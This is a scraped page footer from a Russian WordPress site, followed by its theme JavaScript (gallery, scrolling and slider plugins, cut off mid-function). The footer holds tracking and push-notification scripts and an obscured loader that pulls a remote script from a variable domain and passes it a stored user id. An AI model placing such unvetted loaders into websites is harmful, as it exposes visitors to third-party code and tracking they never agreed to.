var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768834038 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/themes/twentyfifteen/js/other.js
body_size: 13903
content:
jQuery(document).ready(function($){$('a[href*="#"]').on('click.smoothscroll',function(e){var hash=this.hash,_hash=hash.replace(/#/,''),theHref=$(this).attr('href').replace(/#.*/,'');if(theHref&&location.href.replace(/#.*/,'')!=theHref)return;var $target=_hash===''?$('body'):$(hash+', a[name="'+_hash+'"]').first();if(!$target.length)return;e.preventDefault();$('html, body').stop().animate({scrollTop:$target.offset().top},400,'swing',function(){window.location.hash=hash;});});});jQuery(document).ready(function($){var $title=$('.kc__title'),showtxt='[показать]',hidetxt='[скрыть]',$but=$('<span class="kc-show-hide">'+hidetxt+'</span>')
$but.click(function(){var $the=$(this),$cont=$the.parent().next('.contents');if($the.text()==hidetxt){$the.text(showtxt);$cont.slideUp();}else{$the.text(hidetxt);$cont.slideDown();}});$title.append($but);});;(function($,doc,win){"use strict";var Photobox,photobox,options,images=[],imageLinks,activeImage=-1,activeURL,lastActive,activeType,prevImage,nextImage,thumbsStripe,docElm,APControl,changeImage,isOldIE=!('placeholder'in doc.createElement('input')),noPointerEvents=(function(){var el=$('<p>')[0];el.style.cssText='pointer-events:auto';return!el.style.pointerEvents})(),isTouchDevice=false,thumbsContainerWidth,thumbsTotalWidth,activeThumb=$(),blankImg="[data-uri]",transformOrigin=getPrefixed('transformOrigin'),transition=getPrefixed('transition'),transitionend="transitionend webkitTransitionEnd oTransitionEnd otransitionend",raf=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||function(cb){return window.setTimeout(cb,1000/60);},preload={},preloadPrev=new Image(),preloadNext=new Image(),closeBtn,image,video,prevBtn,nextBtn,thumbsToggler,caption,captionText,pbLoader,autoplayBtn,thumbs,wrapper,defaults={single:false,beforeShow:null,afterClose:null,loop:true,thumb:null,thumbs:true,thumbAttr:'data-src',counter:"(A/B)",title:true,autoplay:false,time:3000,history:false,hideFlash:true,zoomable:true,wheelNextPrev:true,keys:{close:[27,88,67],prev:[37,80],next:[39,78]}},overlay=$('<div id="pbOverlay">').append(thumbsToggler=$('<input type="checkbox" id="pbThumbsToggler" checked hidden>'),pbLoader=$('<div class="pbLoader"><b></b><b></b><b></b></div>'),prevBtn=$('<div id="pbPrevBtn" class="prevNext"><b></b></div>').on('click',next_prev),nextBtn=$('<div id="pbNextBtn" class="prevNext"><b></b></div>').on('click',next_prev),wrapper=$('<div class="pbWrapper">').append(image=$('<img>'),video=$('<div>')),closeBtn=$('<div id="pbCloseBtn">').on('click',close)[0],autoplayBtn=$('<div id="pbAutoplayBtn">').append($('<div class="pbProgress">')),caption=$('<div id="pbCaption">').append('<label for="pbThumbsToggler" title="thumbnails on/off"></label>',captionText=$('<div class="pbCaptionText">').append('<div class="title"></div><div class="counter">'),thumbs=$('<div>').addClass('pbThumbs')));function throttle(callback,duration){var wait=false;return function(){if(!wait){callback.call();wait=true;setTimeout(function(){wait=false;},duration);}}}function prepareDOM(){noPointerEvents&&overlay.hide();$(doc).on('touchstart.testMouse',function(){$(doc).off('touchstart.testMouse');isTouchDevice=true;overlay.addClass('mobile');});autoplayBtn.off().on('click',APControl.toggle);thumbs.off().on('click','a',thumbsStripe.click);isOldIE&&overlay.addClass('msie');overlay.off().on('click','img',function(e){e.stopPropagation();});$(doc.body).append(overlay);docElm=doc.documentElement;}$.fn.photobox=function(target,settings,callback){return this.each(function(){var o,PB_data=$(this).data('_photobox');if(PB_data){if(target==='destroy')PB_data.destroy();return this;}if(typeof target!='string')target='a';if(target==='prepareDOM'){prepareDOM();return this;}o=$.extend({},defaults,settings||{});photobox=new Photobox(o,this,target);$(this).data('_photobox',photobox);photobox.callback=callback;});}
Photobox=function(_options,object,target){this.options=$.extend({},_options);this.target=target;this.selector=$(object||doc);this.thumbsList=null;var filtered=this.imageLinksFilter(this.selector.find(target));this.imageLinks=filtered[0];this.images=filtered[1];this.init();};Photobox.prototype={init:function(){var that=this;this.selector.one('mouseenter.photobox',this.target,function(e){that.thumbsList=thumbsStripe.generate.apply(that);});this.selector.on('click.photobox',this.target,function(e){e.preventDefault();that.open(this);});this.observerTimeout=null;if(!isOldIE&&this.selector[0].nodeType==1)this.observeDOM(this.selector[0],this.onDOMchanges.bind(this));},onDOMchanges:function(){var that=this;clearTimeout(this.observerTimeout);that.observerTimeout=setTimeout(function(){var filtered=that.imageLinksFilter(that.selector.find(that.target)),activeIndex=0,isActiveUrl=false,i;if(that.imageLinks.length==filtered[0].length)return;that.imageLinks=filtered[0];that.images=filtered[1];if(photobox){if(that.selector==photobox.selector){images=that.images;imageLinks=that.imageLinks;for(i=images.length;i--;){if(images[i][0]==activeURL)isActiveUrl=true;}}}that.thumbsList=thumbsStripe.generate.apply(that);thumbs.html(that.thumbsList);if(that.images.length&&activeURL&&that.options.thumbs){activeIndex=that.thumbsList.find('a[href="'+activeURL+'"]').eq(0).parent().index();if(activeIndex==-1)activeIndex=0;thumbsStripe.changeActive(activeIndex,0);}},50);},open:function(link){var startImage=$.inArray(link,this.imageLinks);if(startImage==-1)return false;options=this.options;images=this.images;imageLinks=this.imageLinks;photobox=this;this.setup(1);overlay.on(transitionend,function(){overlay.off(transitionend).addClass('on');changeImage(startImage,true);}).addClass('show');if(isOldIE)overlay.trigger('MSTransitionEnd');return false;},imageLinksFilter:function(obj){var that=this,images=[],caption={},captionlink;return[obj.filter(function(i){var link=$(this),thumbImg,thumbSrc='';caption.content=link[0].getAttribute('title')||'';if(that.options.thumb)thumbImg=link.find(that.options.thumb)[0];if(!that.options.thumb||!thumbImg)thumbImg=link.find('img')[0];if(thumbImg){captionlink=thumbImg.getAttribute('data-pb-captionlink');thumbSrc=thumbImg.getAttribute(that.options.thumbAttr)||thumbImg.getAttribute('src');caption.content=(thumbImg.getAttribute('alt')||thumbImg.getAttribute('title')||'');}if(captionlink){captionlink=captionlink.split('[');if(captionlink.length==2){caption.linkText=captionlink[0];caption.linkHref=captionlink[1].slice(0,-1);}else{caption.linkText=captionlink;caption.linkHref=captionlink;}caption.content+=' <a href="'+caption.linkHref+'">'+caption.linkText+'</a>';}images.push([link[0].href,caption.content,thumbSrc]);return true;}),images];},observeDOM:(function(){var MutationObserver=win.MutationObserver||win.WebKitMutationObserver,eventListenerSupported=win.addEventListener;return function(obj,callback){if(MutationObserver){var that=this,obs=new MutationObserver(function(mutations,observer){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length)callback(that);});obs.observe(obj,{childList:true,subtree:true});}else if(eventListenerSupported){obj.addEventListener('DOMNodeInserted',callback.bind(that),false);obj.addEventListener('DOMNodeRemoved',callback.bind(that),false);}}})(),setup:function(open){var fn=open?"on":"off";if(options.thumbs){if(!isTouchDevice){thumbs[fn]('mouseenter.photobox',thumbsStripe.calc)
[fn]('mousemove.photobox',thumbsStripe.move);}}if(open){image.css({'transition':'0s'}).removeAttr('style');overlay.show();thumbs.html(this.thumbsList).trigger('mouseenter.photobox');if(options.thumbs){overlay.addClass('thumbs');}else{thumbsToggler.prop('checked',false);overlay.removeClass('thumbs');}if(this.images.length<2||options.single)overlay.removeClass('thumbs hasArrows hasCounter hasAutoplay');else{overlay.addClass('hasArrows hasCounter')
if(options.time>1000){overlay.addClass('hasAutoplay');if(options.autoplay)APControl.progress.start();else
APControl.pause();}else
overlay.removeClass('hasAutoplay');}options.hideFlash&&$('iframe, object, embed').css('visibility','hidden');}else{$(win).off('resize.photobox');}$(doc).off("keydown.photobox")[fn]({"keydown.photobox":keyDown});if(isTouchDevice){overlay.removeClass('hasArrows');wrapper[fn]('swipe',onSwipe);}if(options.zoomable){overlay[fn]({"mousewheel.photobox":scrollZoom});if(!isOldIE)thumbs[fn]({"mousewheel.photobox":thumbsResize});}if(!options.single&&options.wheelNextPrev){overlay[fn]({"mousewheel.photobox":throttle(wheelNextPrev,1000)});}},destroy:function(){options=this.options;this.selector.off('click.photobox',this.target).removeData('_photobox');close();}}
function onSwipe(e,Dx,Dy){if(Dx==1){image.css({transform:'translateX(25%)',transition:'.2s',opacity:0});setTimeout(function(){changeImage(prevImage)},200);}else if(Dx==-1){image.css({transform:'translateX(-25%)',transition:'.2s',opacity:0});setTimeout(function(){changeImage(nextImage)},200);}if(Dy==1)thumbsToggler.prop('checked',true);else if(Dy==-1)thumbsToggler.prop('checked',false);}thumbsStripe=(function(){var containerWidth=0,scrollWidth=0,posFromLeft=0,stripePos=0,animated=null,padding,el,$el,ratio,scrollPos,pos;return{generate:function(){var thumbsList=$('<ul>'),elements=[],len=this.imageLinks.size(),title,thumbSrc,link,type,i;for(i=0;i<len;i++){link=this.imageLinks[i];thumbSrc=this.images[i][2];if(!thumbSrc)continue;title=this.images[i][1];type=link.rel?" class='"+link.rel+"'":'';elements.push('<li'+type+'><a href="'+link.href+'"><img src="'+thumbSrc+'" alt="" title="'+title+'" /></a></li>');};thumbsList.html(elements.join(''));return thumbsList;},click:function(e){e.preventDefault();activeThumb.removeClass('active');activeThumb=$(this).parent().addClass('active');var imageIndex=$(this.parentNode).index();return changeImage(imageIndex,0,1);},changeActiveTimeout:null,changeActive:function(index,delay,thumbClick){if(!options.thumbs)return;var lastIndex=activeThumb.index();activeThumb.removeClass('active');activeThumb=thumbs.find('li').eq(index).addClass('active');if(thumbClick||!activeThumb[0])return;clearTimeout(this.changeActiveTimeout);this.changeActiveTimeout=setTimeout(function(){var pos=activeThumb[0].offsetLeft+activeThumb[0].clientWidth/2-docElm.clientWidth/2;delay?thumbs.delay(800):thumbs.stop();thumbs.animate({scrollLeft:pos},500,'swing');},200);},calc:function(e){el=thumbs[0];containerWidth=el.clientWidth;scrollWidth=el.scrollWidth;padding=0.15*containerWidth;posFromLeft=thumbs.offset().left;stripePos=e.pageX-padding-posFromLeft;pos=stripePos/(containerWidth-padding*2);scrollPos=(scrollWidth-containerWidth)*pos;thumbs.animate({scrollLeft:scrollPos},200);clearTimeout(animated);animated=setTimeout(function(){animated=null;},200);return this;},move:function(e){if(animated)return;var ratio=scrollWidth/containerWidth,stripePos=e.pageX-padding-posFromLeft,pos,scrollPos;if(stripePos<0)stripePos=0;pos=stripePos/(containerWidth-padding*2);scrollPos=(scrollWidth-containerWidth)*pos;raf(function(){el.scrollLeft=scrollPos;});}}})();APControl={autoPlayTimer:false,play:function(){APControl.autoPlayTimer=setTimeout(function(){changeImage(nextImage)},options.time);APControl.progress.start();autoplayBtn.removeClass('play');APControl.setTitle('Click to stop autoplay');options.autoplay=true;},pause:function(){clearTimeout(APControl.autoPlayTimer);APControl.progress.reset();autoplayBtn.addClass('play');APControl.setTitle('Click to resume autoplay');options.autoplay=false;},progress:{reset:function(){autoplayBtn.find('div').removeAttr('style');setTimeout(function(){autoplayBtn.removeClass('playing')},200);},start:function(){if(!isOldIE)autoplayBtn.find('div').css(transition,options.time+'ms');autoplayBtn.addClass('playing');}},setTitle:function(text){if(text)autoplayBtn.prop('title',text+' (every '+options.time/1000+' seconds)');},toggle:function(e){e.stopPropagation();APControl[options.autoplay?'pause':'play']();}}
function getPrefixed(prop){var i,s=doc.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s[prop]=='')return prop;prop=prop.charAt(0).toUpperCase()+prop.slice(1);for(i=v.length;i--;)if(s[v[i]+prop]=='')return(v[i]+prop);}function keyDown(event){var code=event.keyCode,ok=options.keys,result;return $.inArray(code,ok.close)>=0&&close()||$.inArray(code,ok.next)>=0&&!options.single&&loophole(nextImage)||$.inArray(code,ok.prev)>=0&&!options.single&&loophole(prevImage)||true;}function wheelNextPrev(e,dY,dX){if(dX==1)loophole(nextImage);else if(dX==-1)loophole(prevImage);}function next_prev(){var idx=(this.id=='pbPrevBtn')?prevImage:nextImage;loophole(idx);return false;}function updateIndexes(idx){lastActive=activeImage;activeImage=idx;activeURL=images[idx][0];prevImage=(activeImage||(options.loop?images.length:0))-1;nextImage=((activeImage+1)%images.length)||(options.loop?0:-1);}function loophole(idx){if(!options.loop){var afterLast=activeImage==images.length-1&&idx==nextImage,beforeFirst=activeImage==0&&idx==prevImage;if(afterLast||beforeFirst)return;}changeImage(idx);}changeImage=(function(){var timer;return function(imageIndex,firstTime,thumbClick){if(timer)return;timer=setTimeout(function(){timer=null;},150);if(!imageIndex||imageIndex<0)imageIndex=0;if(!options.loop){nextBtn.toggleClass('pbHide',imageIndex==images.length-1);prevBtn.toggleClass('pbHide',imageIndex==0);}if(typeof options.beforeShow=="function")options.beforeShow(imageLinks[imageIndex]);overlay.removeClass('error');if(activeImage>=0)overlay.addClass(imageIndex>activeImage?'next':'prev');updateIndexes(imageIndex);stop();video.empty();preload.onerror=null;image.add(video).data('zoom',1);activeType=imageLinks[imageIndex].rel=='video'?'video':'image';if(activeType=='video'){video.html(newVideo()).addClass('pbHide');showContent(firstTime);}else{var loaderTimeout=setTimeout(function(){overlay.addClass('pbLoading');},50);if(isOldIE)overlay.addClass('pbHide');options.autoplay&&APControl.progress.reset();preload=new Image();preload.onload=function(){preload.onload=null;if(prevImage>=0)preloadPrev.src=images[prevImage][0];if(nextImage>=0)preloadNext.src=images[nextImage][0];clearTimeout(loaderTimeout);showContent(firstTime);};preload.onerror=imageError;preload.src=activeURL;}captionText.on(transitionend,captionTextChange).addClass('change');if(firstTime||isOldIE)captionTextChange();thumbsStripe.changeActive(imageIndex,firstTime,thumbClick);history.save();}})();function newVideo(){var url=images[activeImage][0],sign=$('<a>').prop('href',images[activeImage][0])[0].search?'&':'?';url+=sign+'vq=hd720&wmode=opaque';return $("<iframe>").prop({scrolling:'no',frameborder:0,allowTransparency:true,src:url}).attr({webkitAllowFullScreen:true,mozallowfullscreen:true,allowFullScreen:true});}function captionTextChange(){captionText.off(transitionend).removeClass('change');if(options.counter){try{var value=options.counter.replace('A',activeImage+1).replace('B',images.length);}catch(err){options.counter='(A/B)';captionTextChange();}caption.find('.counter').text(value);}if(options.title)caption.find('.title').html('<span>'+images[activeImage][1]+'</span>');}var history={save:function(){if('pushState'in window.history&&decodeURIComponent(window.location.hash.slice(1))!=activeURL&&options.history){window.history.pushState('photobox',doc.title+'-'+images[activeImage][1],window.location.pathname+window.location.search+'#'+encodeURIComponent(activeURL));}},load:function(){if(options&&!options.history)return false;var hash=decodeURIComponent(window.location.hash.slice(1)),i,j;if(!hash&&overlay.hasClass('show'))close();$('a[href="'+hash+'"]').trigger('click.photobox');},clear:function(){if(options.history&&'pushState'in window.history)window.history.pushState('photobox',doc.title,window.location.pathname+window.location.search);}};window.onpopstate=(function(){var cached=window.onpopstate;return function(event){cached&&cached.apply(this,arguments);if(event.state=='photobox')history.load();}})();function imageError(){overlay.addClass('error');image[0].src=blankImg;preload.onerror=null;}function showContent(firstTime){var out,showSaftyTimer;showSaftyTimer=setTimeout(show,2000);pbLoader.fadeOut(300,function(){overlay.removeClass("pbLoading");pbLoader.removeAttr('style');});overlay.addClass('pbHide');image.add(video).removeAttr('style').removeClass('zoomable');if(!firstTime&&imageLinks[lastActive].rel=='video'){out=video;image.addClass('prepare');}else
out=image;if(firstTime||isOldIE)show();else
out.on(transitionend,show);function show(){clearTimeout(showSaftyTimer);out.off(transitionend).css({'transition':'none'});overlay.removeClass('video');if(activeType=='video'){image[0].src=blankImg;video.addClass('prepare');overlay.addClass('video');}else
image.prop({'src':activeURL,'class':'prepare'});setTimeout(function(){image.add(video).removeAttr('style').removeClass('prepare');overlay.removeClass('pbHide next prev');setTimeout(function(){image.add(video).on(transitionend,showDone);if(isOldIE)showDone();},0);},50);}}function showDone(){image.add(video).off(transitionend).addClass('zoomable');if(activeType=='video')video.removeClass('pbHide');else{autoplayBtn&&options.autoplay&&APControl.play();}if(photobox&&typeof photobox.callback=='function')photobox.callback.apply(imageLinks[activeImage]);}function scrollZoom(e,deltaY,deltaX){if(deltaX)return false;if(activeType=='video'){var zoomLevel=video.data('zoom')||1;zoomLevel+=(deltaY/10);if(zoomLevel<0.5)return false;video.data('zoom',zoomLevel).css({width:624*zoomLevel,height:351*zoomLevel});}else{var zoomLevel=image.data('zoom')||1,getSize=image[0].getBoundingClientRect();zoomLevel+=(deltaY/10);if(zoomLevel<0.1)zoomLevel=0.1;raf(function(){image.data('zoom',zoomLevel).css({'transform':'scale('+zoomLevel+')'});});if(getSize.height>docElm.clientHeight||getSize.width>docElm.clientWidth){$(doc).on('mousemove.photobox',imageReposition);}else{$(doc).off('mousemove.photobox');image[0].style[transformOrigin]='50% 50%';}}return false;}function thumbsResize(e,delta){e.preventDefault();e.stopPropagation();var thumbList=photobox.thumbsList,h;thumbList.css('height',thumbList[0].clientHeight+(delta*10));h=caption[0].clientHeight/2;wrapper[0].style.cssText="margin-top: -"+h+"px; padding: "+h+"px 0;";thumbs.hide().show(0);}function imageReposition(e){var y=(e.clientY/docElm.clientHeight)*(docElm.clientHeight+200)-100,yDelta=y/docElm.clientHeight*100,xDelta=e.clientX/docElm.clientWidth*100,origin=xDelta.toFixed(2)+'% '+yDelta.toFixed(2)+'%';raf(function(){image[0].style[transformOrigin]=origin;});}function stop(){clearTimeout(APControl.autoPlayTimer);$(doc).off('mousemove.photobox');preload.onload=function(){};preload.src=preloadPrev.src=preloadNext.src=activeURL;}function close(){if(!overlay.hasClass('show'))return false;stop();video.find('iframe').prop('src','').empty();Photobox.prototype.setup();history.clear();overlay.removeClass('on video').addClass('pbHide');activeImage=-1;image.on(transitionend,hide);isOldIE&&hide();setTimeout(function(){photobox=null;},1000);function hide(){if(overlay[0].className=='')return;overlay.removeClass('show pbHide error pbLoading');image.removeAttr('class').removeAttr('style').off().data('zoom',1);image[0].src=blankImg;caption.find('.title').empty();if(noPointerEvents)setTimeout(function(){overlay.hide();},200);options.hideFlash&&$('iframe, object, embed').css('visibility','visible');}setTimeout(hide,500);if(typeof options.afterClose==='function')options.afterClose(overlay);}$.event.special.swipe={setup:function(){$(this).bind('touchstart',$.event.special.swipe.handler);},teardown:function(){$(this).unbind('touchstart',$.event.special.swipe.handler);},handler:function(event){var args=[].slice.call(arguments,1),touches=event.originalEvent.touches,startX,startY,deltaX=0,deltaY=0,that=this;event=$.event.fix(event);if(touches.length==1){startX=touches[0].pageX;startY=touches[0].pageY;this.addEventListener('touchmove',onTouchMove,false);}function cancelTouch(){that.removeEventListener('touchmove',onTouchMove);startX=startY=null;}function onTouchMove(e){e.preventDefault();var Dx=startX-e.touches[0].pageX,Dy=startY-e.touches[0].pageY;if(Math.abs(Dx)>=20){cancelTouch();deltaX=(Dx>0)?-1:1;}else if(Math.abs(Dy)>=20){cancelTouch();deltaY=(Dy>0)?1:-1;}event.type='swipe';args.unshift(event,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(that,args);}}};!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b)["offsetParent"in a.fn?"offsetParent":"parent"]();return c.length||(c=a("body")),parseInt(c.css("fontSize"),10)},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});$(doc).ready(prepareDOM);window._photobox={DOM:{overlay:overlay},close:close,history:history,defaults:defaults};})(jQuery,document,window);;(function($){var plugin={};var defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,captionsMode:'alt',ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:false,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
